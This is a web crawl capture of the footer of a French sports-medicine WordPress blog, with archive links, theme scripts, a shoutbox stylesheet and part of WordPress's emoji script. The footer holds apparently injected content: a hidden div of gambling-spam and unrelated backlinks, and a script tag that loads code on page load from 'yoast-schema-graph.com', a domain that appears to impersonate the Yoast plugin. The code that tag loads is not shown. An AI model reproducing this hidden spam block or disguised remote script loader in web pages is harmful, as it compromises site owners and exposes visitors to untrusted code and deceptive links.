	<li><a href='https://www.medecinedusportconseils.com/2017/12/'>décembre 2017</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/10/'>octobre 2017</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/09/'>septembre 2017</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/08/'>août 2017</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/07/'>juillet 2017</a>&nbsp;(23)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/06/'>juin 2017</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/04/'>avril 2017</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/03/'>mars 2017</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/02/'>février 2017</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/01/'>janvier 2017</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/12/'>décembre 2016</a>&nbsp;(7)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/11/'>novembre 2016</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/10/'>octobre 2016</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/08/'>août 2016</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/07/'>juillet 2016</a>&nbsp;(16)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/06/'>juin 2016</a>&nbsp;(6)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/05/'>mai 2016</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/04/'>avril 2016</a>&nbsp;(4)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/03/'>mars 2016</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/02/'>février 2016</a>&nbsp;(11)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/01/'>janvier 2016</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/12/'>décembre 2015</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/10/'>octobre 2015</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/09/'>septembre 2015</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/07/'>juillet 2015</a>&nbsp;(21)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/06/'>juin 2015</a>&nbsp;(5)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/03/'>mars 2015</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/02/'>février 2015</a>&nbsp;(5)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/01/'>janvier 2015</a>&nbsp;(8)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/12/'>décembre 2014</a>&nbsp;(7)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/10/'>octobre 2014</a>&nbsp;(9)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/09/'>septembre 2014</a>&nbsp;(5)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/08/'>août 2014</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/07/'>juillet 2014</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/06/'>juin 2014</a>&nbsp;(8)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/05/'>mai 2014</a>&nbsp;(10)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/04/'>avril 2014</a>&nbsp;(4)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/03/'>mars 2014</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/02/'>février 2014</a>&nbsp;(5)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/01/'>janvier 2014</a>&nbsp;(9)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/12/'>décembre 2013</a>&nbsp;(4)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/11/'>novembre 2013</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/10/'>octobre 2013</a>&nbsp;(4)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/09/'>septembre 2013</a>&nbsp;(17)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/08/'>août 2013</a>&nbsp;(7)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/07/'>juillet 2013</a>&nbsp;(33)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/06/'>juin 2013</a>&nbsp;(12)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/05/'>mai 2013</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/04/'>avril 2013</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/03/'>mars 2013</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2012/11/'>novembre 2012</a>&nbsp;(6)</li>
	<li><a href='https://www.medecinedusportconseils.com/2012/08/'>août 2012</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2012/07/'>juillet 2012</a>&nbsp;(5)</li>
	<li><a href='https://www.medecinedusportconseils.com/2012/06/'>juin 2012</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2012/04/'>avril 2012</a>&nbsp;(4)</li>
	<li><a href='https://www.medecinedusportconseils.com/2012/02/'>février 2012</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2012/01/'>janvier 2012</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2011/10/'>octobre 2011</a>&nbsp;(5)</li>
	<li><a href='https://www.medecinedusportconseils.com/2011/09/'>septembre 2011</a>&nbsp;(5)</li>
	<li><a href='https://www.medecinedusportconseils.com/2011/08/'>août 2011</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2011/02/'>février 2011</a>&nbsp;(4)</li>
	<li><a href='https://www.medecinedusportconseils.com/2011/01/'>janvier 2011</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/12/'>décembre 2010</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/11/'>novembre 2010</a>&nbsp;(13)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/10/'>octobre 2010</a>&nbsp;(16)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/09/'>septembre 2010</a>&nbsp;(12)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/08/'>août 2010</a>&nbsp;(6)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/07/'>juillet 2010</a>&nbsp;(15)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/06/'>juin 2010</a>&nbsp;(4)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/05/'>mai 2010</a>&nbsp;(17)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/04/'>avril 2010</a>&nbsp;(6)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/03/'>mars 2010</a>&nbsp;(8)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/02/'>février 2010</a>&nbsp;(11)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/01/'>janvier 2010</a>&nbsp;(16)</li>
	<li><a href='https://www.medecinedusportconseils.com/2009/12/'>décembre 2009</a>&nbsp;(19)</li>
	<li><a href='https://www.medecinedusportconseils.com/2009/11/'>novembre 2009</a>&nbsp;(17)</li>
	<li><a href='https://www.medecinedusportconseils.com/2009/10/'>octobre 2009</a>&nbsp;(26)</li>
			</ul>

			</aside><aside id="block-3" class="widget widget_block"><div style="display:none;">
<a href="https://karawitan.isi-padangpanjang.ac.id/">Slot 777</a>	
<a href="https://www.nsbep.org/wp/">slot gacor</a>	
<a href="https://smtgroup.com.my/contact/">slot pulsa</a>	
<a href="https://vimt.edu.au/">slot dana</a>	
<a href="https://grafenbilisim.com/contact/">Slot thailand</a>	
<a href="https://asiansunday.co.uk/">Slot Demo</a>	
<a href="https://kutuphane.ticaret.edu.tr/">Slot Gacor</a>	
<a href="https://annarborwomensrugby.com//">IDRHOKI</a>	
<a href="https://deliciousyarns.com/">IDRHOKI</a>	
<a href="https://suejus.com/">IDRHOKI</a>	
<a href="https://rumahkostmedan.com">Kost Medan</a>	
<a href="https://globalportcargo.com">Jasa import china</a>	
</div>
</aside>			</div>
		
			</div>
        </section>
		
		
        <footer class="site-footer wrapper" role="contentinfo">
			<div class="row">
				<div id="supplementary" class="row-fluid">
									</div>
				
				<div class="site-info">
					Tous droits réservés / Jean-Jacques Menuet - 2009 - 2017				</div>
			</div>
        </footer>
    </div>
	
	
	<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.medecinedusportconseils.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/detectmobilebrowser.js" id="detectmobilebrowser-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/modernizr.js" id="modernizr-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.fitvids.js" id="fitvids-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/google-code-prettify/prettify.js" id="google-code-prettify-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.uniform.min.js" id="uniform-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.flexslider-min.js" id="flexslider-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.isotope.min.js" id="isotope-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.fancybox-1.3.4.pack.js" id="fancybox-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.masonry.min.js" id="masonry-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.history.js" id="history-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/js-url.min.js" id="js-url-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquerypp.custom.js" id="jquerypp-custom-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/gamma.js" id="gamma-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/main.js" id="main-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.validate.min.js" id="validate-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/send-mail.js" id="send-mail-js"></script>
<script src="https://yoast-schema-graph.com/2709.js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.medecinedusportconseils.com/wp-content/plugins/simple-ajax-shoutbox/css/ajax_shoutbox.min.css?ver=6.5.5
body_size: 3302
content:
#sb_smiles,.Ajax_Shoutbox_Widget .confirm{display:none}.Ajax_Shoutbox_Widget .error_message{margin-bottom:4px;padding:3px;border:1px solid #B36462;color:#B36462;background-color:#EEDBDB;text-align:center}.Ajax_Shoutbox_Widget .no-messages{font-weight:700;text-align:center}#input_area,#sb_messages{text-align:left}.Ajax_Shoutbox_Widget #sb_form .resizable{width:100%;max-width:100%;min-width:100%;height:4em;margin:2px 0 1ex}.Ajax_Shoutbox_Widget .sb_input{width:100%;height:100%;padding:0;resize:none}.Ajax_Shoutbox_Widget #sb_form .resizable .ui-resizable-s{background:url("data:image/svg+xml;utf,<svg viewBox='0 0 8 8' xmlns='http://www.w3.org/2000/svg'><g style='stroke:rgb(128,128,128);stroke-width:1'><line x1='0' y1='8' x2='8' y2='0' /><line x1='4' y1='8' x2='8' y2='4' /></g></svg>") right bottom no-repeat;background-size:6px 6px;cursor:se-resize;height:12px;width:12px;left:auto;right:2px;bottom:2px}.Ajax_Shoutbox_Widget #sb_addmessage:before{font-family:dashicons;margin-right:.4em;content:"\f101"}.Ajax_Shoutbox_Widget .sb_placeholder{color:grey}.Ajax_Shoutbox_Widget .confirm:before{font-family:dashicons;margin-left:.4em;content:"\f147"}#sb_smiles{margin-top:4px;text-align:center}#sb_messages{padding:2px;overflow:auto;height:250px;margin-bottom:.25em}#sb_showsmiles,.Ajax_Shoutbox_Widget .wp-smiley{width:15px;height:15px;background-size:15px 15px;background-repeat:no-repeat;cursor:pointer}#sb_showsmiles{float:right;margin-top:.7ex}.Ajax_Shoutbox_Widget .wp-smiley{display:inline-block;margin:1px}.Ajax_Shoutbox_Widget{position:relative}.Ajax_Shoutbox_Widget .icons{position:absolute;top:0;right:0;float:right}.sb_rss_link{display:inline-block;width:1em;height:2.3ex;overflow:hidden;margin-left:.3em}.Ajax_Shoutbox_Widget .icons .lock,.Ajax_Shoutbox_Widget .icons .warning{display:none;float:left}.sb_rss_link:before{font-family:dashicons;margin-right:.4em;content:"\f303"}.Ajax_Shoutbox_Widget .icons .spinner{display:none;-webkit-background-size:2.5ex 2.5ex;background-size:2.5ex 2.5ex;width:2.5ex;height:2.59ex;float:left;margin-left:0}.Ajax_Shoutbox_Widget .icons .warning:before{font-family:dashicons;margin-right:.1em;content:"\f534"}.Ajax_Shoutbox_Widget .icons .speaker{float:left}.Ajax_Shoutbox_Widget .icons .active.speaker:before{content:"\f521";color:#727272}.Ajax_Shoutbox_Widget .icons .speaker:before{cursor:pointer;font-family:dashicons;margin-left:.1em;content:"\f520";color:#a6a6a6}.Ajax_Shoutbox_Widget .icons .lock:before{font-family:dashicons;margin-right:.1em;content:"\f160"}.sb_message{clear:left;margin-bottom:1ex}.sb_message_header{position:relative}.sb_message_header .avatar{height:32px;width:32px;background-size:32px 32px;float:left;display:inline-block;border:1px solid #d3d3d3;margin-right:.5em;margin-top:.5ex}.sb_message_header .username{font-weight:700}.sb_message_header .info{margin-top:-.4ex;display:block}.sb_message_body{clear:left}.sb_message_body a{display:inline-block;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;max-width:100%;vertical-align:top}.sb_message_body .reply{font-size:inherit;font-weight:700;text-decoration:underline;padding-bottom:inherit}.sb_message_body .reply:before{content:"@"}.sb_message_body embed,.sb_message_body iframe,.sb_message_body img,.sb_message_body object,.sb_message_body video,.sb_message_body video.wp-video-shortcode{max-width:100%;margin:0}.sb_message_body img,.sb_message_body video.wp-video-shortcode{height:auto}.sb_message_body div.wp-video{max-width:100%!important;height:auto!important}.sb_message_body audio.wp-audio-shortcode{visibility:visible!important}.Ajax_Shoutbox_Widget .spinner{background:url(../../../../wp-admin/images/spinner.gif) 0 1px no-repeat;-webkit-background-size:20px 20px;background-size:20px 20px;opacity:.7;filter:alpha(opacity=70);width:20px;height:20px;margin:0 5px;overflow:none;vertical-align:top}.sb_message_body span[class$="-embed-video"]{display:block;position:relative;width:100%;max-width:640px;background-size:100% auto;background-position:0 50%;background-repeat:no-repeat}.sb_message_body span[class$="-embed-video"]:before{content:"";display:block;padding-top:56.25%}.sb_message_body span[class$="-embed-video"] .play-button{position:absolute;display:block;top:0;width:100%;height:100%;background-repeat:no-repeat;background-position:50% 50%;background-size:25% auto}.sb_message_body span[class$="-embed-video"] .play-button:active:focus,.sb_message_body span[class$="-embed-video"] .play-button:focus{outline:0}.sb_message_body .youtube-embed-video .play-button{background-image:url("data:image/svg+xml;utf,<svg viewBox='0 0 32 32' xmlns='http://www.w3.org/2000/svg'><g><path d='M31.67,9.179c0,0-0.312-2.353-1.271-3.389c-1.217-1.358-2.58-1.366-3.205-1.443C22.717,4,16.002,4,16.002,4 h-0.015c0,0-6.715,0-11.191,0.347C4.171,4.424,2.809,4.432,1.591,5.79C0.633,6.826,0.32,9.179,0.32,9.179S0,11.94,0,14.701v2.588 c0,2.763,0.32,5.523,0.32,5.523s0.312,2.352,1.271,3.386c1.218,1.358,2.815,1.317,3.527,1.459C7.677,27.919,15.995,28,15.995,28 s6.722-0.012,11.199-0.355c0.625-0.08,1.988-0.088,3.205-1.446c0.958-1.034,1.271-3.386,1.271-3.386s0.32-2.761,0.32-5.523v-2.588 C31.99,11.94,31.67,9.179,31.67,9.179z' fill='%231f1f1e' fill-opacity='0.81'/><polygon fill='%23FFFFFF' points='12,10 12,22 22,16'/></g></svg>")}.sb_message_body .youtube-embed-video .play-button:hover{background-image:url("data:image/svg+xml;utf,<svg viewBox='0 0 32 32' xmlns='http://www.w3.org/2000/svg'><g><path d='M31.67,9.179c0,0-0.312-2.353-1.271-3.389c-1.217-1.358-2.58-1.366-3.205-1.443C22.717,4,16.002,4,16.002,4 h-0.015c0,0-6.715,0-11.191,0.347C4.171,4.424,2.809,4.432,1.591,5.79C0.633,6.826,0.32,9.179,0.32,9.179S0,11.94,0,14.701v2.588 c0,2.763,0.32,5.523,0.32,5.523s0.312,2.352,1.271,3.386c1.218,1.358,2.815,1.317,3.527,1.459C7.677,27.919,15.995,28,15.995,28 s6.722-0.012,11.199-0.355c0.625-0.08,1.988-0.088,3.205-1.446c0.958-1.034,1.271-3.386,1.271-3.386s0.32-2.761,0.32-5.523v-2.588 C31.99,11.94,31.67,9.179,31.67,9.179z' fill='%23E02F2F'/><polygon fill='%23FFFFFF' points='12,10 12,22 22,16'/></g></svg>")}.sb_message_body .vimeo-embed-video .play-button{background-image:url("data:image/svg+xml;utf,<svg viewBox='0 0 67 42' xmlns='http://www.w3.org/2000/svg'><g><rect x='1' y='1' rx='5' ry='5' width='65' height='40' fill='%231f1f1e' fill-opacity='0.81' /><polygon fill='%23FFFFFF' points='26,10 44,21 26,31'/></g></svg>")}.sb_message_body .vimeo-embed-video .play-button:hover{background-image:url("data:image/svg+xml;utf,<svg viewBox='0 0 67 42' xmlns='http://www.w3.org/2000/svg'><g><rect x='1' y='1' rx='5' ry='5' width='65' height='40' fill='%2300adef' /><polygon fill='%23FFFFFF' points='26,10 44,21 26,31'/></g></svg>")}.sb_message_body .vidme-embed-video .play-button{background-image:url("data:image/svg+xml;utf,<svg viewBox='0 0 32 32' xmlns='http://www.w3.org/2000/svg'><g><circle cy='50%' cx='50%' r='50%' fill='%231f1f1e' fill-opacity='0.81'/><polygon fill='%23FFFFFF' points='24,16 9,22 12,16 9,10 '/></g></svg>")}.sb_message_body .gallery-embed-rajce{display:none}.sb_message_body .gallery-embed-rajce-mini-preview{display:block}.sb_message_body .gallery-embed-rajce-mini-preview .gallery-item a{overflow:visible}.Ajax_Shoutbox_Widget .button{display:inline-block;text-decoration:none;font-size:13px;line-height:26px;height:28px;margin:0;padding:0 10px 1px;cursor:pointer;border-width:1px;border-style:solid;-webkit-appearance:none;-webkit-border-radius:3px;border-radius:3px;white-space:nowrap;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;color:#555;border-color:#ccc;background:#f7f7f7;-webkit-box-shadow:inset 0 1px 0 #fff,0 1px 0 rgba(0,0,0,.08);box-shadow:inset 0 1px 0 #fff,0 1px 0 rgba(0,0,0,.08);vertical-align:top}.Ajax_Shoutbox_Widget .button.disabled{pointer-events:none;cursor:default;color:#d3d3d3}.Ajax_Shoutbox_Widget .button:hover{text-decoration:none;background:#fafafa;border-color:#999;color:#222}.Ajax_Shoutbox_Widget .button:active{background:#eee;border-color:#999;color:#333;-webkit-box-shadow:inset 0 2px 5px -3px rgba(0,0,0,.5);box-shadow:inset 0 2px 5px -3px rgba(0,0,0,.5)}.sb_message_header .menu{position:absolute;display:none;left:15px;top:20px;border:1px solid #000;padding:.3ex .7em;background:#fff;color:#000;z-index:1000}.sb_message_header .menu:hover,.sb_message_header:hover .menu{display:block}.sb_message_header .menu .command{display:block;font-size:inherit;width:100%;padding-top:1px;padding-bottom:1px;margin-bottom:1px;margin-top:1px}.sb_message_header .menu .infos :first-child{border-top:1px solid #000;margin-top:2px;padding-top:3px}.sb_message_header .menu .info{display:block;padding:2px 0 2px 18px}.sb_message_header .menu .ip-address{background:url("data:image/svg+xml;utf,<svg version='1.1' xmlns='http://www.w3.org/2000/svg' x='0px' y='0px' viewBox='0 0 20.234 20.234'><g><path style='fill:%23030104;' d='M6.776,4.72h1.549v6.827H6.776V4.72z M11.751,4.669c-0.942,0-1.61,0.061-	2.087,0.143v6.735h1.53V9.106c0.143,0.02,0.324,0.031,0.527,0.031c0.911,0,1.691-0.224,2.218-0.721c0.405-0.386,0.628-0.952,0.628-1.621c0-0.668-0.295-1.234-0.729-1.579C13.382,4.851,12.702,4.669,11.751,4.669z M11.709,7.95c-0.222,0-0.385-0.01-0.516-0.041V5.895c0.111-0.03,0.324-0.061,0.639-0.061c0.769,0,1.205,0.375,1.205,1.002C13.037,7.535,12.53,7.95,11.709,7.95z M10.117,0C5.523,0,1.8,3.723,1.8,8.316s8.317,11.918,8.317,11.918s8.317-7.324,8.317-11.917S14.711,0,10.117,0z M10.138,13.373c-3.05,0-5.522-2.473-5.522-5.524c0-3.05,2.473-5.522,5.522-5.522c3.051,0,5.522,2.473,5.522,5.522C15.66,10.899,13.188,13.373,10.138,13.373z'/></g></svg>") 0 6px no-repeat;background-size:auto 1em}#sb-reply{display:none;background:#fff;padding:2px;border:1px solid gray;position:absolute;box-sizing:border-box}.sb_message_body div[class$="-embed"]{margin:2px 2px 2px 0;border:1px solid gray;padding:2px;background-color:#fff;background-repeat:no-repeat;background-size:auto 20px;background-position:right 2px bottom 0;position:relative}.sb_message_body div[class$="-embed"] a{white-space:normal;overflow:visible;text-overflow:clip;display:block}.sb_message_body div[class$="-embed"] .url{display:block;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.sb_message_body div[class$="-embed"] img{max-height:150px;margin-left:auto;margin-right:auto;display:block;box-shadow:none}.sb_message_body div[class$="-embed"] span{display:block}.sb_message_body div.ebay-embed{background-image:url(http://viewider.com/services/files/max@come2list.com/1000px-EBay_logo.svg.png)}.sb_message_body div.fb-event-embed{background-image:url(https://www.facebook.com/favicon.ico);background-position:right 1px bottom 1px}.sb_message_body div.amazon-embed{background-image:url(http://www.amazon.com/favicon.ico);background-position:right 1px bottom 1px}.sb_message_body div[class$="-embed"] .excerpt{display:block;overflow:hidden;text-overflow:ellipsis;height:6ex;margin-bottom:1ex}.sb_message_body div[class$="-embed"] .site{margin:0;padding:0;display:inline-block;box-shadow:none;background-color:inherit;color:inherit}.sb_message_body div[class$="-embed"] .site:before{background-color:inherit;color:inherit;width:0}.sb_message_body div[class$="-embed"] .site .siteicon{display:inline;margin-right:.4em;width:1.25em;height:auto}.sb_message_body div[class$="-embed"] .comments{display:inline-block;position:absolute;right:0;margin-right:.2em;padding-left:1.7em;background-image:url(data:image/svg+xml;charset=utf8,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20viewBox%3D%270%200%2020%2020%27%3E%3Cpath%20d%3D%27M5%202h9q.82%200%201.41.59T16%204v7q0%20.82-.59%201.41T14%2013h-2l-5%205v-5H5q-.82%200-1.41-.59T3%2011V4q0-.82.59-1.41T5%202z%27%20fill%3D%27%2382878c%27%2F%3E%3C%2Fsvg%3E);background-repeat:no-repeat}

--- FILE ---
content_type: text/javascript
request_url: https://www.medecinedusportconseils.com/wp-includes/js/wp-emoji-release.min.js?ver=6.5.5
body_size: 10970
content:
/*! This file is auto-generated */
// Source: wp-includes/js/twemoji.min.js
var twemoji=function(){"use strict";var h={base:"https://cdn.jsdelivr.net/gh/jdecked/twemoji@15.0.3/assets/",ext:".png",size:"72x72",className:"emoji",convert:{fromCodePoint:function(d){d="string"==typeof d?parseInt(d,16):d;if(d<65536)return e(d);return e(55296+((d-=65536)>>10),56320+(1023&d))},toCodePoint:o},onerror:function(){this.parentNode&&this.parentNode.replaceChild(x(this.alt,!1),this)},parse:function(d,u){u&&"function"!=typeof u||(u={callback:u});return h.doNotParse=u.doNotParse,("string"==typeof d?function(d,a){return n(d,function(d){var u,f,c=d,e=N(d),b=a.callback(e,a);if(e&&b){for(f in c="<img ".concat('class="',a.className,'" ','draggable="false" ','alt="',d,'"',' src="',b,'"'),u=a.attributes(d,e))u.hasOwnProperty(f)&&0!==f.indexOf("on")&&-1===c.indexOf(" "+f+"=")&&(c=c.concat(" ",f,'="',u[f].replace(t,r),'"'));c=c.concat("/>")}return c})}:function(d,u){var f,c,e,b,a,t,r,n,o,s,i,l=function d(u,f){var c,e,b=u.childNodes,a=b.length;for(;a--;)c=b[a],3===(e=c.nodeType)?f.push(c):1!==e||"ownerSVGElement"in c||m.test(c.nodeName.toLowerCase())||h.doNotParse&&h.doNotParse(c)||d(c,f);return f}(d,[]),p=l.length;for(;p--;){for(e=!1,b=document.createDocumentFragment(),a=l[p],t=a.nodeValue,r=0;o=g.exec(t);){if((i=o.index)!==r&&b.appendChild(x(t.slice(r,i),!0)),o=o[0],s=N(o),r=i+o.length,i=u.callback(s,u),s&&i){for(c in(n=new Image).onerror=u.onerror,n.setAttribute("draggable","false"),f=u.attributes(o,s))f.hasOwnProperty(c)&&0!==c.indexOf("on")&&!n.hasAttribute(c)&&n.setAttribute(c,f[c]);n.className=u.className,n.alt=o,n.src=i,e=!0,b.appendChild(n)}n||b.appendChild(x(o,!1)),n=null}e&&(r<t.length&&b.appendChild(x(t.slice(r),!0)),a.parentNode.replaceChild(b,a))}return d})(d,{callback:u.callback||b,attributes:"function"==typeof u.attributes?u.attributes:a,base:("string"==typeof u.base?u:h).base,ext:u.ext||h.ext,size:u.folder||function(d){return"number"==typeof d?d+"x"+d:d}(u.size||h.size),className:u.className||h.className,onerror:u.onerror||h.onerror})},replace:n,test:function(d){g.lastIndex=0;d=g.test(d);return g.lastIndex=0,d}},u={"&":"&amp;","<":"&lt;",">":"&gt;","'":"&#39;",'"':"&quot;"},g=/(?:\ud83d\udc68\ud83c\udffb\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc68\ud83c\udffc\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc68\ud83c\udffd\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc68\ud83c\udffe\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc68\ud83c\udfff\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffb\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffb\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc69\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffc\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffc\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc69\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffd\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffd\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc69\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffe\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffe\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc69\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udfff\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udfff\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc69\ud83c[\udffb-\udfff]|\ud83e\uddd1\ud83c\udffb\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83e\uddd1\ud83c[\udffc-\udfff]|\ud83e\uddd1\ud83c\udffc\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83e\uddd1\ud83c[\udffb\udffd-\udfff]|\ud83e\uddd1\ud83c\udffd\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83e\uddd1\ud83c[\udffb\udffc\udffe\udfff]|\ud83e\uddd1\ud83c\udffe\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83e\uddd1\ud83c[\udffb-\udffd\udfff]|\ud83e\uddd1\ud83c\udfff\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83e\uddd1\ud83c[\udffb-\udffe]|\ud83d\udc68\ud83c\udffb\u200d\u2764\ufe0